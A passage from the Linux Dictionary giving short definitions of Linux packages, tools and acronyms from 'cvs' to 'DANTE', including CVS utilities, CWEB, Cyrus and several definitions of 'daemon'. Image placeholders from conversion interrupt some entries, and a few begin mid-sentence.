http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*cvs*

CVS means Concurrent Version System; it is a version control system which can record the history of your files (usually,but not always, source code). CVS only stores the differences between versions, instead of every version of every fileyou've ever created. CVS also keeps a log of who, when and why changes occurred, among other aspects. CVS is very helpful for managing releases and controllingthe concurrent editing of source files among multipleauthors. Instead of providing version control for a collection of files in a single directory, CVS providesversion control for a hierarchical collection ofdirectories consisting of revision controlled files. These directories and files can then be combined togetherto form a software release. Install the cvs package if you need to use a version control system. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*cvs2cl*

CVS−log−message−to−ChangeLog conversion script This perl script produces a GNU−style ChangeLog for CVS−controlled sources, by running "cvs log" and parsing the output. Duplicate log messages get unified in the Right Way. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cvs2html*

create HTML versions of CVS logs cvs2html is program that transforms the 'cvs log' output into a HTML file. The program can be used on any type of cvs archive, but since it invokes cvs itself, it needs to be run in a machine having a local checked out copy of the archive and access to the repository. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cvsbook*

Open Source Development with CVS, an online book This is an online version of a book written by Karl Fogel and published by Coriolis, Inc. This book covers CVS, starting with a tutorial and going

on to cover repository administration, more advanced topics, troubleshooting, and a complete CVS reference. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cvsbug*

send problem report (PR) about CVS to a central support site From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cvsconfig*

The GNU Concurrent Versions System From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CVSD*

Continuous Variable Delta Modulation (DFUe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CVSELP*

Codex Vector Sum Excited Linear Prediction [algorithm] (Motorola, VOFR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cvsgraph*

Create a tree of revisions/branches from a CVS/RCS file. CvsGraph was inspired by the graph option from WinCVS. It represents the revisions and branches in a CVS/RCS file in a graphical tree structure, also listing any tags associated with any given revision. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cvsps*

Tool to generate CVS patch set information CVSps is a program for generating 'patch set' information from a CVS repository. A patch set in this case is defined as a set of changes made to a collection of files, all committed at the same time (using a single 'cvs commit' command). This information is valuable for seeing the big picture of the evolution of a CVS project. While CVS tracks revision information, it is often difficult to see what changes were committed 'atomically' to the repository. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cvsup*

A network file distribution system optimized for CVS (client) CVSup is a software package for distributing and updating collections of files across a network. It can efficiently and accurately mirror all types of files, including sources, binaries, hard links, symbolic links, and even device nodes. CVSup's streaming communication protocol and multithreaded architecture make it most likely the fastest mirroring tool in existence today. In addition to being a great general−purpose mirroring tool, CVSup includes special features and optimizations specifically tailored to CVS repositories. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cvsupd*

A network file distribution system optimized for CVS (server) CVSup is a software package for distributing and updating collections of files across a network. It can efficiently and accurately mirror all types of files, including sources, binaries, hard links, symbolic links, and even device nodes. CVSup's streaming communication protocol and multithreaded architecture make it most likely the fastest mirroring tool in existence today. In addition to being a great general−purpose mirroring tool, CVSup includes special features and optimizations specifically tailored to CVS repositories. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cvsutils*

CVS utilities for use in working directories Several utilities which are used to facilitate working with the files in the working directory of a developer using CVS. The utilities included in this package are: + cvsu: Offline "cvs update" simulator. Lists the files found in the current directory (or in the directories which you specify). + cvsco: "Cruel checkout". Removes results of compilation and discards local changes. Deletes all the files except listed unmodified ones and checks out everything which seems to be missing. + cvsdiscard: Discards local changes but keeps results of compilation. Works like "cvsco", but only deletes files which are likely to cause merge conflicts. + cvspurge: CVS−based "make maintainer−clean". Removes results of compilation but keeps local changes intact.

Removes unknown files, but keeps changes in files known to CVS. + cvstrim: Removes files and directories unknown to CVS. + cvschroot: Makes it possible to change CVS/Root in all subdirectories to the given value. + cvsrmadm: Removes all CVS directories in the project. It is safer if you occasionally make mistakes in the "find" commands. + cvsdo: Simulates some of the CVS commands (currently add, remove and diff) without any access to the CVS server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *cvsweb*

a CGI interface to your CVS repository cvsweb is a WWW CGI script that provides remote access to your CVS repository. It allows browsing of the full tree, with configurable access controls. It will display the revision history of a file, as well as produce diffs between revisions and allow downloading any revision of the whole file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cw*

Command−line frontend to unixcw This package contains a simple command line client called cw, which sounds characters as Morse code on the console speaker. The included cwgen binary can generate groups of random characters for Morse code practice. Included are some examples files with embedded commands. These commands can be used to change speed, tone, spacing between characters and much more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cwcp*

Ncurses frontend to unixcw Cwcp is a curses−based interactive Morse code tutor program. It allows menu selection from a number of sending modes, and also permits character sounding options, such as the tone pitch, and sending speed, to be varied from the keyboard using a full−screen user interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cweb*

Knuth's  $&$  Levy's  $C/C++$  programming system. CWEB allows you to write documents which can be used simultaneously as  $C/C++$  programs and as TeX documentation for them. The philosophy behind CWEB is that programmers who want to provide the best possible documentation for their programs need two things simultaneously: a language like TeX for formatting, and a language like C for programming. Neither type of language can provide the best documentation by itself. But when both are appropriately combined, we obtain a system that is much more useful than either language separately. You may also want to install the ctie package which allows one to work with multiple change files simultaneously. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cwebx*

C/C++ literate programming system (Marc van Leeuwen's version) This version is a complete rewrite of Levy & Knuth's version of CWEB. It uses a slightly different syntax from the L&K version, but provides a compatibility mode allowing L&K CWEB sources to be processed, producing similar (though not necessarily identical) output. CWEB allows you to write documents which can be used simultaneously as  $C/C++$  programs and as TeX documentation for them. The philosophy behind CWEB is that programmers who want to provide the best possible documentation for their programs need two things simultaneously: a language like TeX for formatting, and a language like C for programming. Neither type of language can provide the best documentation by itself. But when both are appropriately combined, we obtain a system that is much more useful than either language separately. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *CWI*

Centrum voor Wiskunde en Informatica (org., Netherlands) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CWIS*

Campus Wide Information System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



the tracks of the same diameter (on all the sides) are called a cylinder. Disks are normally talked about in terms of ``cylinders and sectors'' instead of ``sides, tracks, and sectors.'' Partitions are (usually) divided along cylinder boundaries. Hence, disks do not have arbitrarily sized partitions; rather, the size of the partition is usually a multiple of the amount of data held in a single cylinder. Partitions therefore have a definite inner and outer diameter. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CYMK*

Cyan, Yellow, Magenta, blacK (color system) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cyrus*

CMU Cyrus mail system (common files) Cyrus is a fully−featured IMAP daemon, with a number of features not found in other IMAP implementations, including: o Designed to handle massive quantities of mail o No need for users to have login accounts o Support for POP3 in addition to IMAP o Servers don't run as root o Easy support for mail quotas For more information, see http://asg.web.cmu.edu/cyrus/. Note: Cyrus doesn't support reading from and storing mail in your standard mail spool − it stores mail in a separate directory in its own MH–like format. The Debian version of Cyrus has been modified to support authentication via PAM in addition to the standard UNIX password file. This package contains the common files needed by the other Cyrus components. The cyrus−imapd and/or cyrus−pop3d packages are needed to enable IMAP and POP3 support respectively. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cytune*

Tune Cyclades driver parameters From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **D**





daemon is lurking (though often a program will commit an action only because it knows that it will implicitly invoke a daemon). For example, under ITS writing a file on the LPT spooler's directory would invoke the spooling daemon, which would then print the file. The advantage is that programs wanting (in this example) files printed need neither compete for access to nor understand any

idiosyncrasies of the LPT. They simply enter their implicit requests and let the daemon decide what to do with them. Daemons are usually spawned automatically by the system, and may either live forever or be regenerated at intervals. Daemon and demon are often used interchangeably, but seem to have distinct connotations. The term `daemon' was introduced to computing by CTSS people (who pronounced it /dee'mon/) and used it to refer to what ITS called a dragon; the prototype was a program called DAEMON that automatically made tape backups of the file system. Although the meaning and the pronunciation have drifted, we think this glossary reflects current (2000) usage. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Daemon*

A background process of the operating system that usually has root security level permission. A daemon usually lurks in the background until something triggers it into activity, such as a specific time or date, time interval, receipt of e−mail, etc. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *daemon*

A process lurking in the background, usually unnoticed, until something triggers it into action. For example, the \cmd{update} daemon wakes up every thirty seconds or so to flush the buffer cache, and the \cmd{sendmail} daemon awakes whenever someone sends mail. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *daemon*

A program that runs continuously in the background, until activated by a particular event. A daemon can constantly query for requests or await direct action from a user or other process. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *daemon*

a program which runs for an extended period (usually "forever") to handle requests for service as needed. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Daemon*

A program, usually on a computer running UNIX, that serves some obscure function (such as routing electronic mail to its recipients) and usually has a very limited user interface. There's some debate about the origins of the word, but most say it derives from the devilish spirits of Greek mythology. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DAEMON*

Disk And Execution MONitor (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *daemon (service)*

On UNIX, a daemon is a program running in the background, usually providing some sort of service. Typical daemons are those that provide e−mail, printing, telnet, FTP, and web access. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DAF*

Distributed Application Framework (CCITT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DAG*

DatenAnschaltGeraet From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DAI*



# *DAI*

Device Application Interface (Novell, Netware, SMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DAI*

Distributed Artificial Intelligence (AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dailystrips*

view web comic strips more conveniently A perl script that gathers online comic strips for more convenient viewing. When in normal mode, it creates an HTML page that references the strips directly, and when in local mode, it also downloads the images to your local disk. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



# *DANTE*



